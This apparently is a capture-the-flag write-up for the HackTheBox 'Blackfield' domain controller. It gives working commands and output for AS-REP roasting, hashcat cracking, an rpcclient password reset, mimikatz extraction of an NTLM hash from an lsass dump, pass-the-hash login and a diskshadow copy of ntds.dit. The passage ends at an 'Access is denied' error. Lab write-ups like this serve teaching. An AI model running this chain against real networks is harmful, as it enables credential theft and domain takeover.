
Overview:
This windows box required a lot of enumeration and was focussed on Active Directory. It starts with us finding anonymous access to a smb share which had a lot of directories which turn out be usernames. We pass the username list we get to Kerberos with help of GetNPUsers.py for generating TGT for valid users and cracking the hash we get with help of hashcat i.e. AS-REP Roasting. Then we are able to login into rpcclient and change the password of another user, getting access to another smb share. The smb share contained a zip file which had a DMP file (a memory dump file). We use mimikatz on the DMP file and get the NTLM hash for a user on the box. After logging in with help of Evil-WinRM we find that the user svc_backup has SeBackupPrivilege which means we can backup files. So backup the ntds.dit file and the registry SYSTEM file, now we can use secretsdump.py to get the NTLM hash of the Administrator. Now we can use Evil-WinRM to login as Administrator.
Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
Nmap 7.80 scan initiated Tue Aug 4 17:17:38 2020 as: nmap -sC -sV -oN nmap_scan 10.10.10.192
Nmap scan report for 10.10.10.192
Host is up (0.25s latency).
Not shown: 993 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-08-04 18:48:24Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=8/4%Time=5F294AF8%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h00m19s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-08-04T18:50:52
|_ start_date: N/A
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
#Nmap done at Tue Aug 4 17:21:12 2020 -- 1 IP address (1 host up) scanned in 214.76 seconds
Enumerating SMB shares
1
2
3
4
5
6
7
8
9
10
11
12
13
sid@kali:~/flags/hackthebox/windows-machines/blackfield$ smbclient -L 10.10.10.192
Enter WORKGROUP\sid's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
forensic Disk Forensic / Audit share.
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
profiles$ Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
We have anonymous login to the forensic share and the profiles$ share.
1
2
3
4
5
6
sid@kali:~$ smbclient //10.10.10.192/forensic
Enter WORKGROUP\sid's password:
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_ACCESS_DENIED listing \*
smb: \>
But it seems we currently don’t have permission to list files in the forensic share. Let’s look at the profiles$ share
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
sid@kali:~$ smbclient //10.10.10.192/profiles$ 1 ⨯
Enter WORKGROUP\sid's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jun 3 22:17:12 2020
.. D 0 Wed Jun 3 22:17:12 2020
AAlleni D 0 Wed Jun 3 22:17:11 2020
ABarteski D 0 Wed Jun 3 22:17:11 2020
ABekesz D 0 Wed Jun 3 22:17:11 2020
ABenzies D 0 Wed Jun 3 22:17:11 2020
ABiemiller D 0 Wed Jun 3 22:17:11 2020
AChampken D 0 Wed Jun 3 22:17:11 2020
ACheretei D 0 Wed Jun 3 22:17:11 2020
ACsonaki D 0 Wed Jun 3 22:17:11 2020
AHigchens D 0 Wed Jun 3 22:17:11 2020
AJaquemai D 0 Wed Jun 3 22:17:11 2020
AKlado D 0 Wed Jun 3 22:17:11 2020
AKoffenburger D 0 Wed Jun 3 22:17:11 2020
AKollolli D 0 Wed Jun 3 22:17:11 2020
AKruppe D 0 Wed Jun 3 22:17:11 2020
AKubale D 0 Wed Jun 3 22:17:11 2020
ALamerz D 0 Wed Jun 3 22:17:11 2020
AMaceldon D 0 Wed Jun 3 22:17:11 2020
AMasalunga D 0 Wed Jun 3 22:17:11 2020
ANavay D 0 Wed Jun 3 22:17:11 2020
ANesterova D 0 Wed Jun 3 22:17:11 2020
ANeusse D 0 Wed Jun 3 22:17:11 2020
AOkleshen D 0 Wed Jun 3 22:17:11 2020
APustulka D 0 Wed Jun 3 22:17:11 2020
ARotella D 0 Wed Jun 3 22:17:11 2020
ASanwardeker D 0 Wed Jun 3 22:17:11 2020
AShadaia D 0 Wed Jun 3 22:17:11 2020
ASischo D 0 Wed Jun 3 22:17:11 2020
ASpruce D 0 Wed Jun 3 22:17:11 2020
ATakach D 0 Wed Jun 3 22:17:11 2020
ATaueg D 0 Wed Jun 3 22:17:11 2020
ATwardowski D 0 Wed Jun 3 22:17:11 2020
audit2020 D 0 Wed Jun 3 22:17:11 2020
AWangenheim D 0 Wed Jun 3 22:17:11 2020
AWorsey D 0 Wed Jun 3 22:17:11 2020
AZigmunt D 0 Wed Jun 3 22:17:11 2020
BBakajza D 0 Wed Jun 3 22:17:11 2020
BBeloucif D 0 Wed Jun 3 22:17:11 2020
BCarmitcheal D 0 Wed Jun 3 22:17:11 2020
BConsultant D 0 Wed Jun 3 22:17:11 2020
BErdossy D 0 Wed Jun 3 22:17:11 2020
BGeminski D 0 Wed Jun 3 22:17:11 2020
BLostal D 0 Wed Jun 3 22:17:11 2020
BMannise D 0 Wed Jun 3 22:17:11 2020
BNovrotsky D 0 Wed Jun 3 22:17:11 2020
BRigiero D 0 Wed Jun 3 22:17:11 2020
BSamkoses D 0 Wed Jun 3 22:17:11 2020
.....
.....
.....
ZMiick D 0 Wed Jun 3 22:17:12 2020
ZScozzari D 0 Wed Jun 3 22:17:12 2020
ZTimofeeff D 0 Wed Jun 3 22:17:12 2020
ZWausik D 0 Wed Jun 3 22:17:12 2020
7846143 blocks of size 4096. 3881279 blocks available
smb: \>
All these directories are empty, but the names of these directories look like usernames,
let’s make a wordlist awk can help us in doing this. Copy and paste the above output in a file usernames.txt
1
sid@kali:~$ awk '{ print $1 }' usernames.txt > users.lst
Generating TGT with help of GetNPUsers.py
We can use GetNPUsers.py from impacket which can check if there are any valid usernames and if they don’t require Kerberos pre-authentication(PREAUTH) enabled.
From the nmap scan we know that the domain name is BLACKFIELD.local
1
sid@kali:~$ python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -dc-ip 10.10.10.192 -usersfile users.lst -outputfile kerberos_hashes.txt -no-pass BLACKFIELD.local/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User svc_backup doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
We find that we get a hash for the username support.
1
2
3
4
5
6
sid@kali:~$ cat kerberos_hashes.txt
$krb5asrep$23$support@BLACKFIELD.LOCAL:06d8731e38f1df329fca9472d1c401d1$370b735a62e04596ecb1314328537410c072db996557c731c5e1bb4fd
3ce9cdb0edf2e1c3e62ec133065302e2f9f71b315586c68a0c80e68925d27a350ba9c4165e5485089fb43db2ebad7838948de7d0d1bfda6605b89abf1bcab713c
b369b008bff2773e36bf6a90594b25d9e4e43339d28e8b3e00ab82063eddeca36716411baa48b31e1d3926a42febed1906fe340f49ef0332946f9e031ba291d8b
159f3765433e67ee47695652a7c6d13b7c22c450d73d63198023030a4ca2c0db2ce86b4f73d1bc3f74c2449021e66d4e976007500211fd6cf587a5ee10047b6eb
650afda5a4e059c2aab86f4e4fd6ff70b93d6f49af71
We can crack this Kerberos AS-REP hash with help of hashcat.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
sid@kali:~$ hashcat -m 18200 -a 0 kerberos_hashes.txt /usr/share/wordlists/rockyou.txt --force
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-4210U CPU @ 1.70GHz, 5748/5812 MB (2048 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
...
...
...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$support@BLACKFIELD.LOCAL:06d8731e38f1df329fca9472d1c401d1$370b735a62e04596ecb1314328537410c072db996557c731c5e1bb4fd3ce9cdb
0edf2e1c3e62ec133065302e2f9f71b315586c68a0c80e68925d27a350ba9c4165e5485089fb43db2ebad7838948de7d0d1bfda6605b89abf1bcab713cb369b008bff277
3e36bf6a90594b25d9e4e43339d28e8b3e00ab82063eddeca36716411baa48b31e1d3926a42febed1906fe340f49ef0332946f9e031ba291d8b159f3765433e67ee47695
652a7c6d13b7c22c450d73d63198023030a4ca2c0db2ce86b4f73d1bc3f74c2449021e66d4e976007500211fd6cf587a5ee10047b6eb650afda5a4e059c2aab86f4e4fd6
ff70b93d6f49af71:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, AS-REP
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:06d8731e38f1...49af71
Time.Started.....: Fri Oct 2 18:49:17 2020, (33 secs)
Time.Estimated...: Fri Oct 2 18:49:50 2020, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 444.9 kH/s (11.43ms) @ Accel:32 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 14336000/14344385 (99.94%)
Rejected.........: 0/14336000 (0.00%)
Restore.Point....: 14327808/14344385 (99.88%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: $Cah$ -> #!hrvert
Started: Fri Oct 2 18:48:48 2020
Stopped: Fri Oct 2 18:49:51 2020
Great let’s save these credentials, support:#00^BlackKnight
Now we can enumerate smb and rpc with these creds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
sid@kali:~$ rpcclient -U 'support' 10.10.10.192 1 ⨯
Enter WORKGROUP\support's password:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[audit2020] rid:[0x44f]
user:[support] rid:[0x450]
user:[BLACKFIELD764430] rid:[0x451]
user:[BLACKFIELD538365] rid:[0x452]
user:[BLACKFIELD189208] rid:[0x453]
user:[BLACKFIELD404458] rid:[0x454]
...
...
user:[BLACKFIELD307633] rid:[0x57e]
user:[BLACKFIELD758945] rid:[0x57f]
user:[BLACKFIELD541148] rid:[0x580]
user:[BLACKFIELD532412] rid:[0x581]
user:[BLACKFIELD996878] rid:[0x582]
user:[BLACKFIELD653097] rid:[0x583]
user:[BLACKFIELD438814] rid:[0x584]
user:[svc_backup] rid:[0x585]
user:[lydericlefebvre] rid:[0x586]
rpcclient $>
Let’s see the password characterstics for the following users.
1
2
3
4
5
6
7
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[audit2020] rid:[0x44f]
user:[support] rid:[0x450]
user:[svc_backup] rid:[0x585]
user:[lydericlefebvre] rid:[0x586]
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
rpcclient $> getusrdompwinfo 0x44f
&info: struct samr_PwInfo
min_password_length : 0x0007 (7)
password_properties : 0x00000001 (1)
1: DOMAIN_PASSWORD_COMPLEX
0: DOMAIN_PASSWORD_NO_ANON_CHANGE
0: DOMAIN_PASSWORD_NO_CLEAR_CHANGE
0: DOMAIN_PASSWORD_LOCKOUT_ADMINS
0: DOMAIN_PASSWORD_STORE_CLEARTEXT
0: DOMAIN_REFUSE_PASSWORD_CHANGE
rpcclient $> getusrdompwinfo 0x1f6
&info: struct samr_PwInfo
min_password_length : 0x0000 (0)
password_properties : 0x00000000 (0)
0: DOMAIN_PASSWORD_COMPLEX
0: DOMAIN_PASSWORD_NO_ANON_CHANGE
0: DOMAIN_PASSWORD_NO_CLEAR_CHANGE
0: DOMAIN_PASSWORD_LOCKOUT_ADMINS
0: DOMAIN_PASSWORD_STORE_CLEARTEXT
0: DOMAIN_REFUSE_PASSWORD_CHANGE
rpcclient $> getusrdompwinfo 0x1f5
&info: struct samr_PwInfo
min_password_length : 0x0007 (7)
password_properties : 0x00000001 (1)
1: DOMAIN_PASSWORD_COMPLEX
0: DOMAIN_PASSWORD_NO_ANON_CHANGE
0: DOMAIN_PASSWORD_NO_CLEAR_CHANGE
0: DOMAIN_PASSWORD_LOCKOUT_ADMINS
0: DOMAIN_PASSWORD_STORE_CLEARTEXT
0: DOMAIN_REFUSE_PASSWORD_CHANGE
rpcclient $> getusrdompwinfo 0x1f4
&info: struct samr_PwInfo
min_password_length : 0x0007 (7)
password_properties : 0x00000001 (1)
1: DOMAIN_PASSWORD_COMPLEX
0: DOMAIN_PASSWORD_NO_ANON_CHANGE
0: DOMAIN_PASSWORD_NO_CLEAR_CHANGE
0: DOMAIN_PASSWORD_LOCKOUT_ADMINS
0: DOMAIN_PASSWORD_STORE_CLEARTEXT
0: DOMAIN_REFUSE_PASSWORD_CHANGE
rpcclient $> getusrdompwinfo 0x585
&info: struct samr_PwInfo
min_password_length : 0x0007 (7)
password_properties : 0x00000001 (1)
1: DOMAIN_PASSWORD_COMPLEX
0: DOMAIN_PASSWORD_NO_ANON_CHANGE
0: DOMAIN_PASSWORD_NO_CLEAR_CHANGE
0: DOMAIN_PASSWORD_LOCKOUT_ADMINS
0: DOMAIN_PASSWORD_STORE_CLEARTEXT
0: DOMAIN_REFUSE_PASSWORD_CHANGE
rpcclient $> getusrdompwinfo 0x586
&info: struct samr_PwInfo
min_password_length : 0x0007 (7)
password_properties : 0x00000001 (1)
1: DOMAIN_PASSWORD_COMPLEX
0: DOMAIN_PASSWORD_NO_ANON_CHANGE
0: DOMAIN_PASSWORD_NO_CLEAR_CHANGE
0: DOMAIN_PASSWORD_LOCKOUT_ADMINS
0: DOMAIN_PASSWORD_STORE_CLEARTEXT
0: DOMAIN_REFUSE_PASSWORD_CHANGE
rpcclient $>
At first i thought since for the user krbtgt the DOMAIN_PASSWORD_COMPLEX is 0 which means the password is only alphanumeric if it was 1 instead there would be special characters as well, here the password for the user krbtgt doesn’t follow the password policy and can be cracked?! But if we try to get the TGT for krbtgt we get the error credentials have been revoked for the user krbtgt. We need to think of something else.
Enumerating Active Directory with Bloodhound
https://github.com/fox-it/BloodHound.py
We can enumerate AD with the support user, first of all mark the support user as owned, mark the audit2020 user as high value.
Then right click on the audit2020 user and select ‘Shortest Path to Here from Owned’.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
sid@kali:/opt/BloodHound.py$ sudo python3 bloodhound.py -u support -p '#00^BlackKnight' -d blackfield.local -ns 10.10.10.192 -c DcOnly
INFO: Found AD domain: blackfield.local
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Found 315 users
INFO: Connecting to GC LDAP server: dc01.blackfield.local
INFO: Found 51 groups
INFO: Found 1 computers
INFO: Found 0 trusts
INFO: Done in 00M 14S
sid@kali:/opt/BloodHound.py$ sudo bloodhound


So the support user we own can reset audit2020’s password.
https://malicious.link/post/2017/reset-ad-user-password-with-linux/
According to this article, we can change the password of a non-admin account using rpcclient ,so we should be able to change the password of the audit 2020 account and we might be able to see the forensic share now.
1
2
3
4
5
6
7
8
rpcclient $> setuserinfo2
Usage: setuserinfo2 username level password [password_expired]
result was NT_STATUS_INVALID_PARAMETER
rpcclient $> setuserinfo2 audit2020 23 'hello1234567'
result: NT_STATUS_PASSWORD_RESTRICTION
result was NT_STATUS_PASSWORD_RESTRICTION
rpcclient $> setuserinfo2 audit2020 23 'hello123456#'
rpcclient $>
As you can see if i set the password to just an alphanumeric value I get NT_STATUS_PASSWORD_RESTRICTION, this is because DOMAIN_PASSWORD_COMPLEX=1 for audit2020, So we have to set a password with atleast 1 special character and minimum length is 7 since min_password_length : 0x0007 (7). Now let’s look at the forensic smb share, credentials are audit2020:hello123456#
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
sid@kali:~$ smbclient -U 'audit2020' //10.10.10.192/forensic
Enter WORKGROUP\audit2020's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Feb 23 18:33:16 2020
.. D 0 Sun Feb 23 18:33:16 2020
commands_output D 0 Sun Feb 23 23:44:37 2020
memory_analysis D 0 Fri May 29 01:58:33 2020
tools D 0 Sun Feb 23 19:09:08 2020
cd
7846143 blocks of size 4096. 3877722 blocks available
smb: \> cd memory_analysis\
smb: \memory_analysis\> ls
. D 0 Fri May 29 01:58:33 2020
.. D 0 Fri May 29 01:58:33 2020
conhost.zip A 37876530 Fri May 29 01:55:36 2020
ctfmon.zip A 24962333 Fri May 29 01:55:45 2020
dfsrs.zip A 23993305 Fri May 29 01:55:54 2020
dllhost.zip A 18366396 Fri May 29 01:56:04 2020
ismserv.zip A 8810157 Fri May 29 01:56:13 2020
lsass.zip A 41936098 Fri May 29 01:55:08 2020
mmc.zip A 64288607 Fri May 29 01:55:25 2020
RuntimeBroker.zip A 13332174 Fri May 29 01:56:24 2020
ServerManager.zip A 131983313 Fri May 29 01:56:49 2020
sihost.zip A 33141744 Fri May 29 01:57:00 2020
smartscreen.zip A 33756344 Fri May 29 01:57:11 2020
svchost.zip A 14408833 Fri May 29 01:57:19 2020
taskhostw.zip A 34631412 Fri May 29 01:57:30 2020
winlogon.zip A 14255089 Fri May 29 01:57:38 2020
wlms.zip A 4067425 Fri May 29 01:57:44 2020
WmiPrvSE.zip A 18303252 Fri May 29 01:57:53 2020
7846143 blocks of size 4096. 3877722 blocks available
smb: \memory_analysis\> get ctfmon.zip
parallel_read returned NT_STATUS_IO_TIMEOUT
No matter which file i try to download it says NT_STATUS_TO_TIMEOUT, Found this article online, https://support.zadarastorage.com/hc/en-us/articles/213024986-How-to-Mount-a-SMB-Share-in-Ubuntu
This is a bit unstable, but after some tries I was able to mount the memory_analysis folder now i tried copying the zip files one at a time.
1
2
sid@kali:~$ sudo mount -t cifs //10.10.10.192/forensic /mnt -o user=audit2020
Password for audit2020@//10.10.10.192/forensic: ************
After a few tries i was finally able to successfully copy the zip files,turns out that the lsass.zip file contains a .DMP file So this file is like a dump of the system. It can have some useful system information maybe even NTLM hashes of Admin or other non admin users! let’s copy this file to a windows machine and run mimikatz on it!
mimikatz on the .DMP file and the aftermath
This article explains how to get clear text password from a memory dump.
https://medium.com/@ali.bawazeeer/using-mimikatz-to-get-cleartext-password-from-offline-memory-dump-76ed09fd3330
1
2
mimikatz # sekurlsa::minidump lsass.DMP
mimikatz # sekurlsa::LogonPasswords
 so the NTLM hash for the user svc_backup is 9658d1d1dcd9250115e2205d9f48400d
so the NTLM hash for the user svc_backup is 9658d1d1dcd9250115e2205d9f48400d
Let’s login as svc_backup with Evil-WinRM.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
sid@kali:~$ evil-winrm -i 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d' 1 ⨯
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
**Evil-WinRM** PS C:\Users\svc_backup\Documents> whoami
blackfield\svc_backup
**Evil-WinRM** PS C:\Users\svc_backup\Documents> cd ../Desktop
**Evil-WinRM** PS C:\Users\svc_backup\Desktop> dir
Directory: C:\Users\svc_backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/2/2020 4:51 AM 34 user.txt
**Evil-WinRM** PS C:\Users\svc_backup\Desktop> type user.txt
39271013f2bb068c6e98b7334486f640
And we find the user.txt in the Desktop folder.
Privilege Escalation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
**Evil-WinRM** PS C:\Users\svc_backup\Desktop> whoami /all
USER INFORMATION
----------------
User Name SID
===================== ==============================================
blackfield\svc_backup S-1-5-21-4194615774-2175524697-3563712290-1413
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
**Evil-WinRM** PS C:\Users\svc_backup\Desktop>
So the user svc_backup has SeBackupPrivelege which means we can backup files. The following articles were helpful:
https://medium.com/palantir/windows-privilege-abuse-auditing-detection-and-defense-3078a403d74e
So what we can backup and download the ntds.dit file, the registry SYSTEM file and then run secretsdump.py to retrieve the Administrator hash.
The ntds. dit file is a database that stores Active Directory data, including information about user objects, groups, and group membership. It includes the password hashes for all users in the domain
https://github.com/hatRiot/token-priv/blob/master/abusing_token_eop_1.0.txt
We can use disk shadow which will let us create a new volume and alias it with the c: volume.
https://pentestlab.blog/tag/diskshadow/
This explains exactly what we have to do.
First we have to make a txt file which will contain all the commands to be used with disk shadow.
1
2
3
4
5
set context persistent nowriters
add volume c: alias sidd
create
expose %sidd% v:
exec "C:\Windows\System32\cmd.exe" /C copy v:\windows\ntds\ntds.dit c:\temp\ntds.dit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
**Evil-WinRM** PS C:\temp> diskshadow /s sid.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 10/3/2020 6:09:27 AM
-> set context persistent nowriter
SET CONTEXT { CLIENTACCESSIBLE | PERSISTENT [ NOWRITERS ] | VOLATILE [ NOWRITERS ] }
CLIENTACCESSIBLE Specify to create shadow copies usable by client versions of Windows.
PERSISTENT Specify that shadow copy is persist across program exit, reset or reboot.
PERSISTENT NOWRITERS Specify that shadow copy is persistent and all writers are excluded.
VOLATILE Specify that shadow copy will be deleted on exit or reset.
VOLATILE NOWRITERS Specify that shadow copy is volatile and all writers are excluded.
Example: SET CONTEXT CLIENTACCESSIBLE
**Evil-WinRM** PS C:\temp>
It says error on first line set context persistent nowriter but in my txt file i have written nowriters maybe it is eating up one character lets add a 0 at the end of each line then.
1
2
3
4
5
set context persistent nowriters0
add volume c: alias sidd0
create0
expose %sidd% v:0
exec "C:\Windows\System32\cmd.exe" /C copy v:\windows\ntds\ntds.dit c:\temp\ntds.dit0
Now let’s upload our edited txt file and use diskshadow.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
**Evil-WinRM** PS C:\temp> upload sidchn.txt
Info: Uploading sidchn.txt to C:\temp\sidchn.txt
Data: 228 bytes of 228 bytes copied
Info: Upload successful!
**Evil-WinRM** PS C:\temp> diskshadow /s sidchn.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: DC01, 10/3/2020 6:12:53 AM
-> set context persistent nowriters
-> add volume c: alias sidd
-> create
Alias sidd for shadow ID {b6a808bd-2394-4e03-b06e-60f5580061c9} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {e0ab325c-f672-468b-bd5d-10e0e67db9d4} set as environment variable.
Querying all shadow copies with the shadow copy set ID {e0ab325c-f672-468b-bd5d-10e0e67db9d4}
* Shadow copy ID = {b6a808bd-2394-4e03-b06e-60f5580061c9} %sidd%
- Shadow copy set: {e0ab325c-f672-468b-bd5d-10e0e67db9d4} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{351b4712-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 10/3/2020 6:12:54 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %sidd% v:
-> %sidd% = {b6a808bd-2394-4e03-b06e-60f5580061c9}
**The shadow copy was successfully exposed as v:\.**
-> exec "C:\Windows\System32\cmd.exe" /C copy v:\windows\ntds\ntds.dit c:\temp\ntds.dit
diskshadow.exe : Access is denied.
+ CategoryInfo : NotSpecified: (Access is denied.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
0 file(s) copied.
